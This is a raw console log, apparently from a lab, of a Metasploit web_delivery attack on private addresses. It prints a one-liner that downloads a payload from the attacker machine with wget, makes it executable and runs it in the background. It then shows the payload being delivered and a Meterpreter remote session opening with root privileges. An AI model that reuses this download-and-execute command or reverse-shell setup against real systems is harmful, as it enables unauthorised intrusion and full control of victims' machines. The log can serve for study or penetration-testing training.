 msf6 exploit(multi/script/web_delivery) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.213.135:4444
[*] Using URL: http://0.0.0.0:8080/td84w3oA
[*] Local IP: http://192.168.213.135:8080/td84w3oA
[*] Server started.
[*] Run the following command on the target machine:
wget -qO 00agwo7V --no-check-certificate http://192.168.213.135:8080/td84w3oA; chmod +x 00agwo7V; ./00agwo7V& disown
msf6 exploit(multi/script/web_delivery) > [*] 192.168.213.168  web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3008420 bytes) to 192.168.213.168
[*] Meterpreter session 1 opened (192.168.213.135:4444 -> 192.168.213.168:57736) at 2021-04-05 20:05:16 +0800
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x64/linux  firefart @ localhost.localdomain (uid=0, gid=0, euid=0, egid=  192.168.213.135:4444 -> 192.168.213.168:57736 (192.168.213.168
0) @ localhost.l...  )